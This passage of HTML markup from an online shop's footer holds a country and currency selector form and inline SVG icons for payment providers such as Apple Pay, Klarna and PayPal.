(IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hemisphere-grid" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > Germany (EUR €) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="DE"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 